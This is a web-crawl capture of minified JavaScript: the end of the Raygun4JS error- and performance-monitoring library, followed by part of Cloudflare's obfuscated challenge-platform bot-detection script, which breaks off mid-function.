function (a) { Y = a } }; return r = r.Utilities.mergeMutate(r, ea), a.__raygunNoConflict || (a.Raygun = r), TraceKit.setRaygun(r), r
}; window.__instantiatedRaygun = raygunFactory(window, window.jQuery); var raygunRumFactory = function (a, b, c) { c.RealUserMonitoring = function (b, c, d, e, f, g, h, i, j, k, l, m, n) { function o(a) { var b = encodeURIComponent(a).match(/%[89ABab]/g); return a.length + (b ? b.length : 0) } function p(a) { var b = s(G.cookieName), c = null === b, d = "string" == typeof exisitingCookie && b.length > 0 && b.indexOf("timestamp") === -1, e = null; if (!c && !d) { var f = new Date(r(b, "timestamp")), g = new Date(new Date - 18e5); e = f < g } if (c || d || e) G.sessionId = E(32), q(G.cookieName, G.sessionId), a(!0); else { var h = s(G.cookieName), i = r(h, "id"); "undefined" === i || "null" === i ? (G.sessionId = E(32), q(G.cookieName, G.sessionId), a(!0)) : (G.sessionId = i, a(!1)) } } function q(a, b, c) { var d, e; if (c) { var f = new Date; f.setTime(f.getTime() + 60 * c * 60 * 1e3), d = "; expires=" + f.toGMTString() } else d = ""; e = (new Date).toISOString(), document.cookie = a + "=id|" + b + "&timestamp|" + e + d + "; path=/" } function r(a, b) { var c = a.split(/[|&]/); return "id" === b ? c[1] : "timestamp" === b ? c[3] : void 0 } function s(a) { for (var b = a + "=", c = document.cookie.split(";"), d = 0; d < c.length; d++) { for (var e = c[d]; " " === e.charAt(0);)e = e.substring(1, e.length); if (0 === e.indexOf(b)) return e.substring(b.length, e.length) } return null } function t() { var a, b = s(G.cookieName); if (b) { var c = new Date(r(b, "timestamp")), d = new Date(new Date - 18e5); a = c < d } else a = !0; a && (G.sessionId = E(32)), q(G.cookieName, G.sessionId), a && G.pageLoaded(!0) } function u(a) { return Math.min(a, 3e5) } function v(a) { for (var b in a) isNaN(a[b]) && "string" != typeof a[b] && (a[b] = 0); return a } function w(b, c) { var d; return d = "object" == typeof a.performance && "function" == typeof a.performance.now ? a.performance.now() : 0, { t: "v", du: Math.min(G.maxVirtualPageDuration, d - (b || c)), o: Math.min(G.maxVirtualPageDuration, d - c) } } function x(a, b) { var c = { du: a.duration, t: "p" }; return c.a = b + a.fetchStart, a.domainLookupStart && a.domainLookupStart > 0 && (c.b = b + a.domainLookupStart - c.a), a.domainLookupEnd && a.domainLookupEnd > 0 && (c.c = b + a.domainLookupEnd - c.a), a.connectStart && a.connectStart > 0 && (c.d = b + a.connectStart - c.a), a.connectEnd && a.connectEnd > 0 && (c.e = b + a.connectEnd - c.a), a.responseStart && a.responseStart > 0 && (c.f = b + a.responseStart - c.a), a.responseEnd && a.responseEnd > 0 && (c.g = b + a.responseEnd - c.a), a.domLoading && a.domLoading > 0 && (c.h = b + a.domLoading - c.a), a.domInteractive && a.domInteractive > 0 && (c.i = b + a.domInteractive - c.a), a.domContentLoadedEventEnd && a.domContentLoadedEventEnd > 0 && (c.j = b + a.domContentLoadedEventEnd - c.a), a.domComplete && a.domComplete > 0 && (c.k = u(b + a.domComplete - c.a)), a.loadEventStart && a.loadEventStart > 0 && (c.l = b + a.loadEventStart - c.a), a.loadEventEnd && a.loadEventEnd > 0 && (c.m = b + a.loadEventEnd - c.a), a.secureConnectionStart && a.secureConnectionStart > 0 && (c.n = b + (a.secureConnectionStart - a.connectStart) - c.a), c = v(c) } function y(a, b) { var c = { du: u(a.duration).toFixed(2), t: "xmlhttprequest" === a.initiatorType ? "x" : 0 === a.duration ? "e" : "c", a: (b + a.fetchStart).toFixed(2) }; return a.domainLookupStart && a.domainLookupStart > 0 && (c.b = b + a.domainLookupStart - c.a), a.domainLookupEnd && a.domainLookupEnd > 0 && (c.c = b + a.domainLookupEnd - c.a), a.connectStart && a.connectStart > 0 && (c.d = b + a.connectStart - c.a), a.connectEnd && a.connectEnd > 0 && (c.e = b + a.connectEnd - c.a), a.responseStart && a.responseStart > 0 && (c.f = b + a.responseStart - c.a), a.responseEnd && a.responseEnd > 0 && (c.g = b + a.responseEnd - c.a), a.secureConnectionStart && a.secureConnectionStart > 0 && (c.n = b + (a.secureConnectionStart - a.connectStart) - c.a), c = v(c) } function z() { var b = a.location.pathname; G.ignoreUrlCasing && (b = b.toLowerCase()); var c = a.location.protocol + "//" + a.location.host + b; return c.length > 800 && (c = c.substring(0, 800)), { url: c, userAgent: navigator.userAgent, timing: x(a.performance.timing, 0), size: 0 } } function A(b, c, d) { G.ignoreUrlCasing && (b = b.toLowerCase()), b.indexOf("?") !== -1 && (b = b.split("?")[0]); var e = a.location.protocol + "//" + a.location.host + b; return e.length > 800 && (e = e.substring(0, 800)), { url: e, userAgent: navigator.userAgent, timing: w(c, d), size: 0 } } function B(b, c) { var d = b.name.split("?")[0]; return G.ignoreUrlCasing && (d = d.toLowerCase()), d.length > 800 && (d = d.substring(0, 800)), { url: d, timing: y(b, c ? 0 : a.performance.timing.navigationStart), size: b.decodedBodySize || 0 } } function C(b, c) { if (void 0 !== a.performance && a.performance.getEntries) try { for (var d = a.performance.getEntries(), e = G.offset; e < d.length; e++) { var f = d[e].name.split("?")[0]; 0 !== f.indexOf(G.apiUrl) && (f.indexOf("favicon.ico") > 0 || 0 !== f.indexOf("about:blank") && ("j" === f[0] && 1 === f.indexOf("avascript:") || 0 !== f.indexOf("chrome-extension://") && 0 !== f.indexOf("res://") && 0 !== f.indexOf("file://") && b.push(B(d[e], c)))) } G.offset = d.length } catch (g) { } } function D(b, c, d) { if (void 0 === a.performance || void 0 === a.performance.timing || void 0 === a.performance.timing.fetchStart || isNaN(a.performance.timing.fetchStart)) return null; var e = []; if (c && (d && e.push(z()), C(e)), b) { G.pendingVirtualPage && (e.push(G.pendingVirtualPage), C(e, !0)); var f = null == G.pendingVirtualPage; if (G.pendingVirtualPage = A(b, G.previousVirtualPageLoadTimestamp, G.initalStaticPageLoadTimestamp), !f && e.length > 0) return e } return e } function E(a) { return Math.round(Math.pow(36, a + 1) - Math.random() * Math.pow(36, a)).toString(36).slice(1) } function F(b, c) { a.console && a.console.log && G.debugMode && (a.console.log(b), c && a.console.log(c)) } var G = this, H = {}; this.cookieName = "raygun4js-sid", this.apiKey = b, this.apiUrl = c, this.debugMode = j, this.excludedHostNames = h, this.excludedUserAgents = i, this.maxVirtualPageDuration = k || 18e5, this.ignoreUrlCasing = l, this.customTimingsEnabled = m, this.pendingPerformancePayload = null, this.beforeSend = n || function (a) { return a }, this.makePostCorsRequest = function (b, c) { if (G.excludedUserAgents instanceof Array) for (var e in G.excludedUserAgents) if (G.excludedUserAgents.hasOwnProperty(e) && navigator.userAgent.match(G.excludedUserAgents[e])) return void (G.debugMode && F("Raygun4JS: cancelling send as error originates from an excluded user agent")); if (G.excludedHostNames instanceof Array) for (var f in G.excludedHostNames) if (G.excludedHostNames.hasOwnProperty(f) && a.location.hostname && a.location.hostname.match(G.excludedHostNames[f])) return void F("Raygun4JS: cancelling send as error originates from an excluded hostname"); if (!navigator.userAgent.match("RaygunPulseInsightsCrawler")) { var g = G.beforeSend(c); if (!g) return void (G.debugMode && F("Raygun4JS: cancelling send because onBeforeSendRUM returned falsy value")); if (g.eventData) for (var h = 0; h < g.eventData.length; h++)g.eventData[h].data && (g.eventData[h].data = JSON.stringify(g.eventData[h].data)); d(b, JSON.stringify(g)) } }, this.sessionId = null, this.virtualPage = null, this.user = e, this.version = f, this.tags = g, this.heartBeatInterval = null, this.offset = 0, this.attach = function () { p(function (a) { G.pageLoaded(a) }); var b = function () { this.updateCookieTimestamp() }.bind(H), c = function () { var a = []; if (C(a), G.pendingVirtualPage && (a.push(G.pendingVirtualPage), C(a, !0)), a.length > 0) { var b = { eventData: [{ sessionId: G.sessionId, timestamp: (new Date).toISOString(), type: "web_request_timing", user: G.user, version: G.version || "Not supplied", device: navigator.userAgent, tags: G.tags, data: a }] }; G.makePostCorsRequest(G.apiUrl + "/events?apikey=" + encodeURIComponent(G.apiKey), b) } }, d = function () { "visible" === document.visibilityState && this.updateCookieTimestamp() }.bind(H); a.addEventListener ? (a.addEventListener("click", b), document.addEventListener("visibilitychange", d), a.addEventListener("beforeunload", c)) : a.attachEvent && document.attachEvent("onclick", b) }, this.pageLoaded = function (b) { if (b) { var c = { eventData: [{ sessionId: G.sessionId, timestamp: (new Date).toISOString(), type: "session_start", user: G.user, version: G.version || "Not supplied", tags: G.tags, device: navigator.userAgent }] }; G.makePostCorsRequest(G.apiUrl + "/events?apikey=" + encodeURIComponent(G.apiKey), c) } G.sendPerformance(!0, !0), G.heartBeat(), "object" == typeof a.performance && "function" == typeof a.performance.now ? G.initalStaticPageLoadTimestamp = a.performance.now() : G.initalStaticPageLoadTimestamp = 0 }, this.sendCustomTimings = function (a) { if ("object" == typeof a && ("number" == typeof a.custom1 || "number" == typeof a.custom2 || "number" == typeof a.custom3 || "number" == typeof a.custom4 || "number" == typeof a.custom5 || "number" == typeof a.custom6 || "number" == typeof a.custom7 || "number" == typeof a.custom8 || "number" == typeof a.custom9 || "number" == typeof a.custom10) && G.pendingPerformancePayload) { var b = G.pendingPerformancePayload, c = b.eventData[0].data; c[0].customTiming = a, b.eventData[0].data = c, G.makePostCorsRequest(G.apiUrl + "/events?apikey=" + encodeURIComponent(G.apiKey), b), G.pendingPerformancePayload = null } }, this.setUser = function (a) { G.user = a }, this.withTags = function (a) { G.tags = a }, this.endSession = function () { var a = { eventData: [{ sessionId: G.sessionId, timestamp: (new Date).toISOString(), type: "session_end" }] }; G.makePostCorsRequest(G.apiUrl + "/events?apikey=" + encodeURIComponent(G.apiKey), a) }, this.heartBeat = function () { G.heartBeatInterval = setInterval(function () { var a, b = []; if (C(b, G.virtualPage), b.length > 0) { var c = JSON.stringify(b); o(c) < 128e3 && (a = { eventData: [{ sessionId: G.sessionId, timestamp: (new Date).toISOString(), type: "web_request_timing", user: G.user, version: G.version || "Not supplied", device: navigator.userAgent, tags: G.tags, data: b }] }) } void 0 !== a && G.makePostCorsRequest(G.apiUrl + "/events?apikey=" + encodeURIComponent(G.apiKey), a) }, 3e4) }, this.virtualPageLoaded = function (b) { var c = null == this.virtualPage; "string" == typeof b && (b.length > 0 && "/" !== b[0] && (b += "/"), b.length > 800 && (b = b.substring(0, 800)), this.virtualPage = b), c ? this.sendPerformance(!0, !1) : this.sendPerformance(!1, !1), "string" == typeof b && ("object" == typeof a.performance && "function" == typeof a.performance.now ? this.previousVirtualPageLoadTimestamp = a.performance.now() : this.previousVirtualPageLoadTimestamp = 0) }, this.sendPerformance = function (a, b) { var c = D(this.virtualPage, a, b); if (null !== c) { var d = { eventData: [{ sessionId: G.sessionId, timestamp: (new Date).toISOString(), type: "web_request_timing", user: G.user, version: G.version || "Not supplied", device: navigator.userAgent, tags: G.tags, data: c }] }; G.customTimingsEnabled ? G.pendingPerformancePayload = d : G.makePostCorsRequest(G.apiUrl + "/events?apikey=" + encodeURIComponent(G.apiKey), d) } }, H.updateCookieTimestamp = t } }; raygunRumFactory(window, window.jQuery, window.__instantiatedRaygun), function (a, b) { if (a.RaygunObject && a[a.RaygunObject]) { var c, d, e, f, g, h, i = a[a.RaygunObject].o, j = !1, k = !1, l = [], m = ["function (b,c,d,f,g){", "||(g=new Error(b)),a[e].q=a[e].q||[]"]; c = a[a.RaygunObject].q; var n = b, o = ["trackEvent", "send", "recordBreadcrumb"], p = function () { i = a[a.RaygunObject].o; for (var b in i) { var c = i[b]; c && (o.indexOf(c[0]) === -1 ? q(c) : l.push(c)) } }, q = function (a) { var b = a[0], c = a[1]; if (b) switch (b) { case "boot": s(); break; case "noConflict": h = c; break; case "apiKey": d = c, j = !0; break; case "options": e = c; break; case "attach": case "enableCrashReporting": f = c, j = !0; break; case "enablePulse": g = c, j = !0; break; case "detach": n.detach(); break; case "getRaygunInstance": return n; case "setUser": n.setUser(c.identifier, c.isAnonymous, c.email, c.fullName, c.firstName, c.uuid); break; case "onBeforeSend": n.onBeforeSend(c); break; case "onBeforeSendRUM": n.onBeforeSendRum(c); break; case "onBeforeXHR": n.onBeforeXHR(c); break; case "onAfterSend": n.onAfterSend(c); break; case "withCustomData": n.withCustomData(c); break; case "withTags": n.withTags(c); break; case "setVersion": n.setVersion(c); break; case "filterSensitiveData": n.filterSensitiveData(c); break; case "setFilterScope": n.setFilterScope(c); break; case "whitelistCrossOriginDomains": n.whitelistCrossOriginDomains(c); break; case "saveIfOffline": "boolean" == typeof c && n.saveIfOffline(c); break; case "groupingKey": n.groupingKey(c); break; case "send": var i, k, l; c.error ? (i = c.error, c.tags && (k = c.tags), c.customData && (l = c.customData)) : i = c, n.send(i, l, k); break; case "trackEvent": c.type && c.path ? n.trackEvent(c.type, { path: c.path }) : c.type && c.timings && n.trackEvent(c.type, { timings: c.timings }); break; case "recordBreadcrumb": n.recordBreadcrumb(a[1], a[2]); break; case "enableAutoBreadcrumbs": n.enableAutoBreadcrumbs(); break; case "disableAutoBreadcrumbs": n.disableAutoBreadcrumbs(); break; case "enableAutoBreadcrumbsConsole": n.enableAutoBreadcrumbs("Console"); break; case "disableAutoBreadcrumbsConsole": n.disableAutoBreadcrumbs("Console"); break; case "enableAutoBreadcrumbsNavigation": n.enableAutoBreadcrumbs("Navigation"); break; case "disableAutoBreadcrumbsNavigation": n.disableAutoBreadcrumbs("Navigation"); break; case "enableAutoBreadcrumbsClicks": n.enableAutoBreadcrumbs("Clicks"); break; case "disableAutoBreadcrumbsClicks": n.disableAutoBreadcrumbs("Clicks"); break; case "enableAutoBreadcrumbsXHR": n.enableAutoBreadcrumbs("XHR"); break; case "disableAutoBreadcrumbsXHR": n.disableAutoBreadcrumbs("XHR"); break; case "setBreadcrumbLevel": n.setBreadcrumbOption("breadcrumbsLevel", a[1]); break; case "setAutoBreadcrumbsXHRIgnoredHosts": n.setBreadcrumbOption("xhrIgnoredHosts", a[1]); break; case "logContentsOfXhrCalls": n.setBreadcrumbOption("logXhrContents", a[1]) } }, r = function () { a[a.RaygunObject] = function () { return q(arguments) }, k = !0 }, s = function () { if (p(), h && (n = b.noConflict()), d && (e || (e = {}), g && (e.disablePulse = !1), e.from = "onLoad", n.init(d, e, null)), f) { n.attach(), c = a[a.RaygunObject].q; for (var i in c) n.send(c[i].e, { handler: "From Raygun4JS snippet global error handler" }) } else if ("function" == typeof a.onerror) { var j = a.onerror.toString(); j.indexOf(m[0]) !== -1 && j.indexOf(m[1]) !== -1 && (a.onerror = null) } for (var o in l) q(l[o]); l = [], k || r(), a[a.RaygunObject].q = c }; b.Utilities.isReactNative() ? r() : "complete" === document.readyState ? s() : a.addEventListener ? a.addEventListener("load", s) : a.attachEvent("onload", s) } }(window, window.__instantiatedRaygun); try { delete window.__instantiatedRaygun } catch (e) { window.__instantiatedRaygun = void 0 }
//# sourceMappingURL=raygun.min.js.map

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://lowenstein.scdn6.secure.raxcdn.com/cdn-cgi/challenge-platform/scripts/jsd/main.js
body_size: 4686
content:
window._cf_chl_opt={iUVjo1:'b'};~function(k4,b,e,i,K,z,T,B,x){k4=Q,function(S,F,kH,k3,c,a){for(kH={S:585,F:579,c:545,a:577,M:582,C:563,P:511,O:508,g:487,m:498},k3=Q,c=S();!![];)try{if(a=parseInt(k3(kH.S))/1+-parseInt(k3(kH.F))/2*(parseInt(k3(kH.c))/3)+parseInt(k3(kH.a))/4+parseInt(k3(kH.M))/5*(parseInt(k3(kH.C))/6)+-parseInt(k3(kH.P))/7*(-parseInt(k3(kH.O))/8)+-parseInt(k3(kH.g))/9+-parseInt(k3(kH.m))/10,a===F)break;else c.push(c.shift())}catch(M){c.push(c.shift())}}(k,107550),b=this||self,e=b[k4(519)],i=function(kA,kV,kx,kI,kq,k5,F,c,a){return kA={S:488,F:478},kV={S:566,F:566,c:584,a:566,M:566,C:566,P:500,O:566,g:557,m:584,X:557},kx={S:561},kI={S:561,F:557,c:507,a:494,M:489,C:489,P:587,O:584,g:584,m:584,X:584,s:566,N:566,d:507,o:489,f:587,W:584,h:587,J:584,G:584,U:500},kq={S:504,F:557},k5=k4,F=String[k5(kA.S)],c={'h':function(M){return null==M?'':c.g(M,6,function(C,k6){return k6=Q,k6(kq.S)[k6(kq.F)](C)})},'g':function(M,C,P,k7,O,X,s,N,o,W,J,G,U,Z,L,k0,k1,k2){if(k7=k5,M==null)return'';for(X={},s={},N='',o=2,W=3,J=2,G=[],U=0,Z=0,L=0;L<M[k7(kI.S)];L+=1)if(k0=M[k7(kI.F)](L),Object[k7(kI.c)][k7(kI.a)][k7(kI.M)](X,k0)||(X[k0]=W++,s[k0]=!0),k1=N+k0,Object[k7(kI.c)][k7(kI.a)][k7(kI.C)](X,k1))N=k1;else{if(Object[k7(kI.c)][k7(kI.a)][k7(kI.C)](s,N)){if(256>N[k7(kI.P)](0)){for(O=0;O<J;U<<=1,Z==C-1?(Z=0,G[k7(kI.O)](P(U)),U=0):Z++,O++);for(k2=N[k7(kI.P)](0),O=0;8>O;U=k2&1.17|U<<1,C-1==Z?(Z=0,G[k7(kI.g)](P(U)),U=0):Z++,k2>>=1,O++);}else{for(k2=1,O=0;O<J;U=k2|U<<1,C-1==Z?(Z=0,G[k7(kI.m)](P(U)),U=0):Z++,k2=0,O++);for(k2=N[k7(kI.P)](0),O=0;16>O;U=U<<1.18|1.14&k2,Z==C-1?(Z=0,G[k7(kI.X)](P(U)),U=0):Z++,k2>>=1,O++);}o--,o==0&&(o=Math[k7(kI.s)](2,J),J++),delete s[N]}else for(k2=X[N],O=0;O<J;U=k2&1|U<<1,C-1==Z?(Z=0,G[k7(kI.m)](P(U)),U=0):Z++,k2>>=1,O++);N=(o--,o==0&&(o=Math[k7(kI.N)](2,J),J++),X[k1]=W++,String(k0))}if(N!==''){if(Object[k7(kI.d)][k7(kI.a)][k7(kI.o)](s,N)){if(256>N[k7(kI.f)](0)){for(O=0;O<J;U<<=1,C-1==Z?(Z=0,G[k7(kI.O)](P(U)),U=0):Z++,O++);for(k2=N[k7(kI.P)](0),O=0;8>O;U=U<<1|k2&1,Z==C-1?(Z=0,G[k7(kI.m)](P(U)),U=0):Z++,k2>>=1,O++);}else{for(k2=1,O=0;O<J;U=k2|U<<1.67,C-1==Z?(Z=0,G[k7(kI.W)](P(U)),U=0):Z++,k2=0,O++);for(k2=N[k7(kI.h)](0),O=0;16>O;U=U<<1.25|1.91&k2,Z==C-1?(Z=0,G[k7(kI.W)](P(U)),U=0):Z++,k2>>=1,O++);}o--,0==o&&(o=Math[k7(kI.N)](2,J),J++),delete s[N]}else for(k2=X[N],O=0;O<J;U=U<<1.87|k2&1,C-1==Z?(Z=0,G[k7(kI.J)](P(U)),U=0):Z++,k2>>=1,O++);o--,0==o&&J++}for(k2=2,O=0;O<J;U=1&k2|U<<1,C-1==Z?(Z=0,G[k7(kI.G)](P(U)),U=0):Z++,k2>>=1,O++);for(;;)if(U<<=1,Z==C-1){G[k7(kI.X)](P(U));break}else Z++;return G[k7(kI.U)]('')},'j':function(M,kR,k8){return kR={S:587},k8=k5,null==M?'':M==''?null:c.i(M[k8(kx.S)],32768,function(C,k9){return k9=k8,M[k9(kR.S)](C)})},'i':function(M,C,P,kk,O,X,s,N,o,W,J,G,U,Z,L,k0,k2,k1){for(kk=k5,O=[],X=4,s=4,N=3,o=[],G=P(0),U=C,Z=1,W=0;3>W;O[W]=W,W+=1);for(L=0,k0=Math[kk(kV.S)](2,2),J=1;k0!=J;k1=U&G,U>>=1,U==0&&(U=C,G=P(Z++)),L|=J*(0<k1?1:0),J<<=1);switch(L){case 0:for(L=0,k0=Math[kk(kV.F)](2,8),J=1;J!=k0;k1=U&G,U>>=1,0==U&&(U=C,G=P(Z++)),L|=(0<k1?1:0)*J,J<<=1);k2=F(L);break;case 1:for(L=0,k0=Math[kk(kV.S)](2,16),J=1;J!=k0;k1=G&U,U>>=1,U==0&&(U=C,G=P(Z++)),L|=(0<k1?1:0)*J,J<<=1);k2=F(L);break;case 2:return''}for(W=O[3]=k2,o[kk(kV.c)](k2);;){if(Z>M)return'';for(L=0,k0=Math[kk(kV.a)](2,N),J=1;k0!=J;k1=U&G,U>>=1,U==0&&(U=C,G=P(Z++)),L|=J*(0<k1?1:0),J<<=1);switch(k2=L){case 0:for(L=0,k0=Math[kk(kV.M)](2,8),J=1;k0!=J;k1=U&G,U>>=1,U==0&&(U=C,G=P(Z++)),L|=J*(0<k1?1:0),J<<=1);O[s++]=F(L),k2=s-1,X--;break;case 1:for(L=0,k0=Math[kk(kV.C)](2,16),J=1;J!=k0;k1=G&U,U>>=1,0==U&&(U=C,G=P(Z++)),L|=J*(0<k1?1:0),J<<=1);O[s++]=F(L),k2=s-1,X--;break;case 2:return o[kk(kV.P)]('')}if(0==X&&(X=Math[kk(kV.O)](2,N),N++),O[k2])k2=O[k2];else if(s===k2)k2=W+W[kk(kV.g)](0);else return null;o[kk(kV.m)](k2),O[s++]=W+k2[kk(kV.X)](0),X--,W=k2,X==0&&(X=Math[kk(kV.C)](2,N),N++)}}},a={},a[k5(kA.F)]=c.h,a}(),K={},K[k4(574)]='o',K[k4(572)]='s',K[k4(522)]='u',K[k4(481)]='z',K[k4(496)]='n',K[k4(544)]='I',K[k4(492)]='b',z=K,b[k4(547)]=function(S,F,M,C,kg,kO,kP,kc,O,g,X,s,N,o){if(kg={S:539,F:553,c:502,a:553,M:495,C:491,P:503,O:495,g:595,m:486,X:561,s:573,N:555},kO={S:516,F:561,c:590},kP={S:507,F:494,c:489,a:584},kc=k4,null===F||void 0===F)return C;for(O=E(F),S[kc(kg.S)][kc(kg.F)]&&(O=O[kc(kg.c)](S[kc(kg.S)][kc(kg.a)](F))),O=S[kc(kg.M)][kc(kg.C)]&&S[kc(kg.P)]?S[kc(kg.O)][kc(kg.C)](new S[(kc(kg.P))](O)):function(W,kb,J){for(kb=kc,W[kb(kO.S)](),J=0;J<W[kb(kO.F)];W[J]===W[J+1]?W[kb(kO.c)](J+1,1):J+=1);return W}(O),g='nAsAaAb'.split('A'),g=g[kc(kg.g)][kc(kg.m)](g),X=0;X<O[kc(kg.X)];s=O[X],N=v(S,F,s),g(N)?(o='s'===N&&!S[kc(kg.s)](F[s]),kc(kg.N)===M+s?P(M+s,N):o||P(M+s,F[s])):P(M+s,N),X++);return C;function P(W,J,kF){kF=Q,Object[kF(kP.S)][kF(kP.F)][kF(kP.c)](C,J)||(C[J]=[]),C[J][kF(kP.a)](W)}},T=k4(597)[k4(523)](';'),B=T[k4(595)][k4(486)](T),b[k4(485)]=function(S,F,kX,ke,M,C,P,O){for(kX={S:542,F:561,c:517,a:584,M:586},ke=k4,M=Object[ke(kX.S)](F),C=0;C<M[ke(kX.F)];C++)if(P=M[C],'f'===P&&(P='N'),S[P]){for(O=0;O<F[M[C]][ke(kX.F)];-1===S[P][ke(kX.c)](F[M[C]][O])&&(B(F[M[C]][O])||S[P][ke(kX.a)]('o.'+F[M[C]][O])),O++);}else S[P]=F[M[C]][ke(kX.M)](function(g){return'o.'+g})},x=R(),A();function E(S,kC,kj,F){for(kC={S:502,F:542,c:562},kj=k4,F=[];S!==null;F=F[kj(kC.S)](Object[kj(kC.F)](S)),S=Object[kj(kC.c)](S));return F}function l(S,kN,ki){return kN={S:480},ki=k4,Math[ki(kN.S)]()<S}function Y(S,F,kD,kQ){return kD={S:532,F:507,c:570,a:489,M:517,C:558},kQ=k4,F instanceof S[kQ(kD.S)]&&0<S[kQ(kD.S)][kQ(kD.F)][kQ(kD.c)][kQ(kD.a)](F)[kQ(kD.M)](kQ(kD.C))}function n(ko,ku,S,F,c){return ko={S:583,F:543},ku=k4,S=3600,F=H(),c=Math[ku(ko.S)](Date[ku(ko.F)]()/1e3),c-F>S?![]:!![]}function v(S,F,M,kM,kS,C){kS=(kM={S:564,F:495,c:514,a:495,M:581},k4);try{return F[M][kS(kM.S)](function(){}),'p'}catch(P){}try{if(null==F[M])return void 0===F[M]?'u':'x'}catch(O){return'i'}return S[kS(kM.F)][kS(kM.c)](F[M])?'a':F[M]===S[kS(kM.a)]?'p5':!0===F[M]?'T':F[M]===!1?'F':(C=typeof F[M],kS(kM.M)==C?Y(S,F[M])?'N':'f':z[C]||'?')}function V(a,M,kU,kT,C,P,O,g,m,X,s,N){if(kU={S:518,F:524,c:550,a:567,M:551,C:556,P:482,O:506,g:527,m:513,X:499,s:588,N:591,d:559,o:529,f:551,W:568,h:551,J:534,G:551,U:569,Z:479,L:531,k0:483,k1:549,k2:540,kZ:528,kL:478},kT=k4,!l(0))return![];P=(C={},C[kT(kU.S)]=a,C[kT(kU.F)]=M,C);try{O=b[kT(kU.c)],g=kT(kU.a)+b[kT(kU.M)][kT(kU.C)]+kT(kU.P)+O.r+kT(kU.O),m=new b[(kT(kU.g))](),m[kT(kU.m)](kT(kU.X),g),m[kT(kU.s)]=2500,m[kT(kU.N)]=function(){},X={},X[kT(kU.d)]=b[kT(kU.M)][kT(kU.d)],X[kT(kU.o)]=b[kT(kU.f)][kT(kU.o)],X[kT(kU.W)]=b[kT(kU.h)][kT(kU.W)],X[kT(kU.J)]=b[kT(kU.G)][kT(kU.U)],X[kT(kU.Z)]=x,s=X,N={},N[kT(kU.L)]=P,N[kT(kU.k0)]=s,N[kT(kU.k1)]=kT(kU.k2),m[kT(kU.kZ)](i[kT(kU.kL)](N))}catch(d){}}function k(Q4){return Q4='clientInformation,http-code:,197799uLycJL,readyState,open,isArray,display: none,sort,indexOf,SOjBX3,document,onerror,status,undefined,split,WbSV9,style,detail,XMLHttpRequest,send,pSRR3,contentWindow,errorInfoObject,Function,success,isZm5,error,postMessage,contentDocument,body,Object,jsd,tabIndex,keys,now,bigint,5553nRPJMe,onload,NJRxd4,stringify,source,__CF$cv$params,_cf_chl_opt,appendChild,getOwnPropertyNames,location,d.cookie,iUVjo1,charAt,[native code],edLsX7,/jsd/oneshot/88d68f5d5ea3/0.3653695404450999:1767853431:qjB0wWdStcAWW_LECZqGgJX95LASNKjtg4aEYxD9gYA/,length,getPrototypeOf,6UulDtB,catch,error on cf_chl_props,pow,/cdn-cgi/challenge-platform/h/,TlHTA1,iFtZM3,toString,parent,string,isNaN,object,removeChild,DOMContentLoaded,773088TYUGmI,href,218vMrkYy,log,function,100590EtuwdO,floor,push,33375iOKmqC,map,charCodeAt,timeout,onreadystatechange,splice,ontimeout,cloudflare-invisible,randomUUID,sid,includes,xhr-error,_cf_chl_opt;ddLVm2;lUMP3;KjbkO5;ymrq8;CgTI0;CSwRg1;PjRH5;lLUOy0;CMOv5;piEe4;ceiF5;JEtUu0;NJRxd4;akZtb5;xnSD6;ZbDF0,navigator,GFYguHS,CFvk2,random,symbol,/b/ov1/0.3653695404450999:1767853431:qjB0wWdStcAWW_LECZqGgJX95LASNKjtg4aEYxD9gYA/,chctx,event,akZtb5,bind,190998WtUdqR,fromCharCode,call,iframe,from,boolean,addEventListener,hasOwnProperty,Array,number,createElement,857760OKpWvO,POST,join,loading,concat,Set,zT40Qq7BnSrsPIe3UGpk-XhYxfNyVHEbWjv6iaM1wu$RFJ9LlCZodg2cOKD5t8A+m,api,/invisible/jsd,prototype,48FgxLsW'.split(','),k=function(){return Q4},k()}function A(Q2,Q1,kL,kB,S,F,c,a,M){if(Q2={S:550,F:505,c:512,a:501,M:493,C:576,P:589,O:589},Q1={S:512,F:501,c:589},kL={S:565},kB=k4,S=b[kB(Q2.S)],!S)return;if(!n())return;(F=![],c=S[kB(Q2.F)]===!![],a=function(kr,C){if(kr=kB,!F){if(F=!![],!n())return;C=y(),I(C.r,function(P){D(S,P)}),C.e&&V(kr(kL.S),C.e)}},e[kB(Q2.c)]!==kB(Q2.a))?a():b[kB(Q2.M)]?e[kB(Q2.M)](kB(Q2.C),a):(M=e[kB(Q2.P)]||function(){},e[kB(Q2.O)]=function(ky){ky=kB,M(),e[ky(Q1.S)]!==ky(Q1.F)&&(e[ky(Q1.c)]=M,a())})}function R(kw,kp){return kw={S:593,F:593},kp=k4,crypto&&crypto[kp(kw.S)]?crypto[kp(kw.F)]():''}function Q(S,j,F,c){return S=S-477,F=k(),c=F[S],c}function H(kd,kK,S){return kd={S:550,F:583},kK=k4,S=b[kK(kd.S)],Math[kK(kd.F)](+atob(S.t))}function y(ks,kt,c,a,M,C,P){kt=(ks={S:497,F:490,c:525,a:515,M:541,C:538,P:552,O:530,g:509,m:477,X:537,s:538,N:575},k4);try{return c=e[kt(ks.S)](kt(ks.F)),c[kt(ks.c)]=kt(ks.a),c[kt(ks.M)]='-1',e[kt(ks.C)][kt(ks.P)](c),a=c[kt(ks.O)],M={},M=NJRxd4(a,a,'',M),M=NJRxd4(a,a[kt(ks.g)]||a[kt(ks.m)],'n.',M),M=NJRxd4(a,c[kt(ks.X)],'d.',M),e[kt(ks.s)][kt(ks.N)](c),C={},C.r=M,C.e=null,C}catch(O){return P={},P.r={},P.e=O,P}}function D(c,a,Q3,kl,M,C){if(Q3={S:505,F:533,c:549,a:592,M:594,C:484,P:533,O:571,g:536,m:549,X:592,s:484,N:535,d:526},kl=k4,!c[kl(Q3.S)])return;a===kl(Q3.F)?(M={},M[kl(Q3.c)]=kl(Q3.a),M[kl(Q3.M)]=c.r,M[kl(Q3.C)]=kl(Q3.P),b[kl(Q3.O)][kl(Q3.g)](M,'*')):(C={},C[kl(Q3.m)]=kl(Q3.X),C[kl(Q3.M)]=c.r,C[kl(Q3.s)]=kl(Q3.N),C[kl(Q3.d)]=a,b[kl(Q3.O)][kl(Q3.g)](C,'*'))}function 